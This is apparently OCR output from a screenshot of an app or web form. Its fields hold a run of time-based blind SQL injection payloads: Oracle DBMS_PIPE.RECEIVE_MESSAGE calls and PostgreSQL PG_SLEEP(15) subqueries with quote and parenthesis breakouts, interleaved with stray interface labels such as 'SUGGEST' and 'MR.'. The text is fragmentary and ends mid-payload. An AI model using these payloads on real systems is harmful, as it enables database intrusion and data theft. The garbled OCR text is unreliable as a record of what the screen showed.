
I
555'||DBMS_PIPE.RECEIVE_MESSAGE(C
SUGGEST
MR.
I
555*DBMS_PIPE.RECEIVE_MESSAGE(C
SUGGEST
MR.
555PAOGK83Q')) OR 678=
I
(SELECT 678 FROM
SUGGEST
PG_SLEEP(15))--
MR.
555SBKXUMJQ') OR 896=
I
(SELECT 896 FROM
SUGGEST
PG_SLEEP(15))--
MR.
I
555KTLVR81X' OR 180=(SELECT
SUGGEST
180 FROM PG_SLEEP(15))--
MR.
I
555-1)) OR 276=(SELECT 276
SUGGEST
FROM PG_SLEEP(15))--
MR.
I
555-1) OR 955=(SELECT 955